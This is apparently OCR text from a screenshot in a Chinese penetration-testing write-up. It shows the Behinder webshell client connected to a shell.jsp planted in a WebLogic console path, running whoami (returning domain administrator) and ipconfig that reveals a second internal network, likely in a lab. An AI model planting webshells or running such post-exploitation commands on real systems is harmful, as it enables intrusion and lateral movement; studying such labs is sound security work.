 http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp
URL: http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.1
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
先知社区
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond